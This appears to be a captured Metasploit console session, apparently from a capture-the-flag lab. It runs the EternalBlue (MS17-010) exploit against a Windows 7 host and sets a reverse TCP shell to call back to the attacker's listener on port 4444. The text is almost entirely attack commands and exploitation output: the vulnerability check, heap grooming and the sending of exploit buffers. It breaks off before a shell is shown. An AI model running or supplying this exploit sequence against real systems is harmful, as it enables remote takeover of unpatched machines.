 msf6 exploit(windows/smb/ms17_010_eternalblue) > set RHOSTS 10.10.10.40
RHOSTS => 10.10.10.40
msf6 exploit(windows/smb/ms17_010_eternalblue) > set RPORT 445
RPORT => 445
msf6 exploit(windows/smb/ms17_010_eternalblue) > set LHOST 10.10.14.15
LHOST => 10.10.14.15
msf6 exploit(windows/smb/ms17_010_eternalblue) > set LPORT 4444
LPORT => 4444
msf6 exploit(windows/smb/ms17_010_eternalblue) > run

[*] Started reverse TCP handler on 10.10.14.15:4444
[*] 10.10.10.40:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 10.10.10.40:445       - Host is likely VULNERABLE to MS17-010! - Windows 7 Professional 7601 Service Pack 1 x64 (64-bit)
[*] 10.10.10.40:445       - Scanned 1 of 1 hosts (100% complete)
[+] 10.10.10.40:445 - The target is vulnerable.
[*] 10.10.10.40:445 - Connecting to target for exploitation.
[+] 10.10.10.40:445 - Connection established for exploitation.
[+] 10.10.10.40:445 - Target OS selected valid for OS indicated by SMB reply
[*] 10.10.10.40:445 - CORE raw buffer dump (42 bytes)
[*] 10.10.10.40:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73  Windows 7 Profes
[*] 10.10.10.40:445 - 0x00000010  73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76  sional 7601 Serv
[*] 10.10.10.40:445 - 0x00000020  69 63 65 20 50 61 63 6b 20 31                    ice Pack 1
[+] 10.10.10.40:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.10.10.40:445 - Trying exploit with 12 Groom Allocations.
[*] 10.10.10.40:445 - Sending all but last fragment of exploit packet
[*] 10.10.10.40:445 - Starting non-paged pool grooming
[+] 10.10.10.40:445 - Sending SMBv2 buffers
[+] 10.10.10.40:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 10.10.10.40:445 - Sending final SMBv2 buffers.